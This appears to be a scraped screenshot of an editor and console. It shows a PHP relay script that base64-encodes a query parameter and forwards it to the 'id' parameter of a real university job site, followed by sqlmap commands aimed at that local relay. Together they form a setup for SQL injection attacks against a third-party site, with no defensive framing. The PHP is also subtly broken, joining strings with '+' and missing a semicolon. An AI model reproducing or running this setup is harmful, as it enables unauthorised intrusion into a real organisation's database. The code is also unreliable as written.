 new 2 test.py MYSQL.php test.php joomla.py index.php index.php new_user.php login_create.php pass_change.php checkSql.py index.php config.py
1 <?php
2 $url='http://job.gxu.edu.cn/job_bystjb/yjs_byszjs.asp?id=';
3 $payload=base64_encode($_GET['x']);
4 $urls=$url+$payload
5 file_get_contents($urls);
6 echo $urls;
7
Sqlmap - python sqlmap.py -u "http://127.0.0.1:8080/test.php?x=" -v 3
F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://127.0.0.1:8080/test.php?x=" -v -3
H
{1.3.10.7#dev}
V...
http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: no such option: -3
Press Enter to continue...
[21:21:24] [WARNING] you haven't updated sqlmap for more than 272 days!!!
F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://127.0.0.1:8080/test.php?x=" -v 3